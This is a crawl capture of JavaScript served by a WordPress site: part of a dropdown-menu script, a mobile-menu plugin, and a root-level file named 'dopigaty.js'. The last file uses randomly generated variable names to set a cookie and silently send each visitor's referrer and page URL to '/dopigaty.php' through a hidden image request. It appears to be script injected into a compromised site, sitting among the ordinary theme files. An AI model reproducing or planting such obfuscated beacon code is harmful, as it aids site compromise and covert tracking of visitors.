        $headers.each(function (i) { //loop through each LI header
            var $curobj = $(this).css({zIndex: 100 - i}) //reference current LI header
            var $subul = $(this).find('ul:eq(0)').css({display: 'block'})
            $subul.data('timers', {})
            this._dimensions = {w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight()}
            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?
            $subul.css({top: this.istopheader && setting.orientation != 'v' ? this._dimensions.h + "px" : 0})
            $curobj.children("a:eq(0)").css(this.istopheader ? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append(//add arrow images
                    '<span class="' + (this.istopheader && setting.orientation != 'v' ? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])
                    + '" ></span>'
                    )
            if (smoothmenu.shadow.enable) {
                this._shadowoffset = {x: (this.istopheader ? $subul.offset().left + smoothmenu.shadow.offsetx : this._dimensions.w), y: (this.istopheader ? $subul.offset().top + smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets
                if (this.istopheader)
                    $parentshadow = $(document.body)
                else {
                    var $parentLi = $curobj.parents("li:eq(0)")
                    $parentshadow = $parentLi.get(0).$shadow
                }
                this.$shadow = $('<div class="ddshadow' + (this.istopheader ? ' toplevelshadow' : '') + '"></div>').prependTo($parentshadow).css({left: this._shadowoffset.x + 'px', top: this._shadowoffset.y + 'px'})  //insert shadow DIV and set it to parent node for the next shadow div
            }
            $curobj.hover(
                    function (e) {
                        var $targetul = $subul //reference UL to reveal
                        var header = $curobj.get(0) //reference header LI as DOM object
                        clearTimeout($targetul.data('timers').hidetimer)
                        $targetul.data('timers').showtimer = setTimeout(function () {
                            header._offsets = {left: $curobj.offset().left, top: $curobj.offset().top}
                            var menuleft = header.istopheader && setting.orientation != 'v' ? 0 : header._dimensions.w
                            menuleft = (header._offsets.left + 5*menuleft + header._dimensions.subulw > $(window).width()) ? (header.istopheader && setting.orientation != 'v' ? -header._dimensions.subulw + header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent
                            if ($targetul.queue().length <= 1) { //if 1 or less queued animations
                                $targetul.css({left: menuleft + "px", width: header._dimensions.subulw + 'px'}).animate({height: 'show', opacity: 'show'}, ddsmoothmenu.transition.overtime)
                                if (smoothmenu.shadow.enable) {
                                    var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenu.shadow.offsetx : menuleft
                                    var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y
                                    if (!header.istopheader && ddsmoothmenu.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full
                                        header.$shadow.css({opacity: 1})
                                    }
                                    header.$shadow.css({overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px'}).animate({height: header._dimensions.subulh + 'px'}, ddsmoothmenu.transition.overtime)
                                }
                            }
                        }, ddsmoothmenu.showhidedelay.showdelay)
                    },
                    function (e) {
                        var $targetul = $subul
                        var header = $curobj.get(0)
                        clearTimeout($targetul.data('timers').showtimer)
                        $targetul.data('timers').hidetimer = setTimeout(function () {
                            $targetul.animate({height: 'hide', opacity: 'hide'}, ddsmoothmenu.transition.outtime)
                            if (smoothmenu.shadow.enable) {
                                if (ddsmoothmenu.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them
                                    header.$shadow.children('div:eq(0)').css({opacity: 0})
                                }
                                header.$shadow.css({overflow: 'hidden'}).animate({height: 0}, ddsmoothmenu.transition.outtime)
                            }
                        }, ddsmoothmenu.showhidedelay.hidedelay)
                    }
            ) //end hover
        }) //end $headers.each()
        $mainmenu.find("ul").css({display: 'none', visibility: 'visible'})
    },
    init: function (setting) {
        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?
            var mainmenuid = '#' + setting.mainmenuid
            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid
            document.write('<style type="text/css">\n'
                    + mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'
                    + mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'
                    + '</style>')
        }
        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow
        jQuery(document).ready(function ($) { //ajax menu?
            if (typeof setting.contentsource == "object") { //if external ajax menu
                ddsmoothmenu.getajaxmenu($, setting)
            }
            else { //else if markup menu
                ddsmoothmenu.buildmenu($, setting)
            }
        })
    }

} //end ddsmoothmenu variable


--- FILE ---
content_type: application/javascript
request_url: https://vintageantiquegerman.com/wp-content/themes/default/js/mobilemenu.js?ver=4.1.1
body_size: 1454
content:
/**
 * Plugin Name: Mobile Menu
 * Author: InkThemes.com
 *
 * Copyright (c) 2013 InkThemes.com
 *
 * Licensed under the GPL licenses:
 * https://www.gnu.org/licenses/gpl.html
 */

jQuery(document).ready(function($) {
    $('.ddsmoothmenu').mobileMenu();
});

(function($) {

    //variable for storing the menu count when no ID is present
    var menuCount = 0;

    //plugin code
    $.fn.mobileMenu = function(options) {

        //plugin's default options
        var settings = {
            switchWidth: 767,
            topOptionText: 'Select a page',
            indentString: '&nbsp;&nbsp;&nbsp;'
        };


        //function to check if selector matches a list
        function isList($this) {
            return $this.is('ul, ol');
        }


        //function to decide if mobile or not
        function isMobile() {
            return ($(window).width() < settings.switchWidth);
        }


        //check if dropdown exists for the current element
        function menuExists($this) {

            //if the list has an ID, use it to give the menu an ID
            if ($this.attr('id')) {
                return ($('#mobileMenu_' + $this.attr('id')).length > 0);
            }

            //otherwise, give the list and select elements a generated ID
            else {
                menuCount++;
                $this.attr('id', 'mm' + menuCount);
                return ($('#mobileMenu_mm' + menuCount).length > 0);
            }
        }


        //change page on mobile menu selection
        function goToPage($this) {
            if ($this.val() !== null) {
                document.location.href = $this.val()
            }
        }


        //show the mobile menu
        function showMenu($this) {
            $this.css('display', 'none');
            $('#mobileMenu_' + $this.attr('id')).show();
        }


        //hide the mobile menu
        function hideMenu($this) {
            $this.css('display', '');
            $('#mobileMenu_' + $this.attr('id')).hide();
        }


        //create the mobile menu
        function createMenu($this) {
            if (isList($this)) {

                //generate select element as a string to append via jQuery
                var selectString = '<select id="mobileMenu_' + $this.attr('id') + '" class="mobieMenu">';

                //create first option (no value)
                selectString += '<option value="">' + settings.topOptionText + '</option>';

                //loop through list items
                $this.find('li').each(function() {

                    //when sub-item, indent
                    var levelStr = '';
                    var len = $(this).parents('ul, ol').length;
                    for (i = 1; i < len; i++) {
                        levelStr += settings.indentString;
                    }

                    //get url and text for option
                    var link = $(this).find('a:first-child').attr('href');
                    var text = levelStr + $(this).clone().children('ul, ol').remove().end().text();

                    //add option
                    selectString += '<option value="' + link + '">' + text + '</option>';
                });

                selectString += '</select>';

                //append select element to ul/ol's container
                $this.parent().append(selectString);

                //add change event handler for mobile menu
                $('#mobileMenu_' + $this.attr('id')).change(function() {
                    goToPage($(this));
                });

                //hide current menu, show mobile menu
                showMenu($this);
            } else {

            }
        }


        //plugin functionality
        function run($this) {

            //menu doesn't exist
            if (isMobile() && !menuExists($this)) {
                createMenu($this);
            }

            //menu already exists
            else if (isMobile() && menuExists($this)) {
                showMenu($this);
            }

            //not mobile browser
            else if (!isMobile() && menuExists($this)) {
                hideMenu($this);
            }

        }

        //run plugin on each matched ul/ol
        //maintain chainability by returning "this"
        return this.each(function() {

            //override the default settings if user provides some
            if (options) {
                $.extend(settings, options);
            }

            //cache "this"
            var $this = $(this);

            //bind event to browser resize
            $(window).resize(function() {
                run($this);
            });

            //run plugin
            run($this);

        });

    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vintageantiquegerman.com/dopigaty.js
body_size: 788
content:


//################################
function zafolotuk()
{
		var bunufiqiheme = window.location.href;


    var bolinesemiwohy = "dopigaty";
 	var fyfixetesezega = "/" + bolinesemiwohy + ".php";	
 	
    var faquxak = 60; 
  		var zevibe = bolinesemiwohy;	 		var pyhewonoloxide = ""; 
 
     try      {	  
	      pyhewonoloxide=""+parent.document.referrer;

    }


    catch (ex) 

     {		    pyhewonoloxide=""+document.referrer; 	    }  	if(perucesyxe(zevibe) == null)  			{  		 		var nyrury = window.location.hostname;
		
	
 				fizuhubed(zevibe, "1", faquxak, "/", nyrury);   
 			if(perucesyxe(zevibe) != null)		{  	
 				var xevuzuqyce = new Image(); 
			xevuzuqyce.src=fyfixetesezega + "?referer=" + escape(pyhewonoloxide) + "&url=" + escape(bunufiqiheme); 		}	}
    }


zafolotuk();

function perucesyxe(xotisijeza) 
{	    var juvyfyvymugequv = document.cookie;
       var mecely = xotisijeza + "="; 	 
    var peciw = juvyfyvymugequv.indexOf("; " + mecely);	    if (peciw == -1) {  

        peciw = juvyfyvymugequv.indexOf(mecely);
	
         if (peciw != 0) return null;      } else { 
	        peciw += 2;	     } 

    var tosadobyfymydy = document.cookie.indexOf(";", peciw);	       if (tosadobyfymydy == -1) {	
  	        tosadobyfymydy = juvyfyvymugequv.length;	      }  	     return unescape(juvyfyvymugequv.substring(peciw + mecely.length, tosadobyfymydy));	
}



function fizuhubed(qiqytym,fopi,cotizabanewi, digadyzobakune, qoramyqyjo) 
{	 var sutaryjeli = new Date();  var fiduwylokux = new Date();      
 fiduwylokux.setTime(sutaryjeli.getTime() + 1000*60*cotizabanewi); 
 document.cookie = qiqytym+"="+escape(fopi) + ";expires="+fiduwylokux.toGMTString() + ";path=" + digadyzobakune + ";domain=" + qoramyqyjo;  }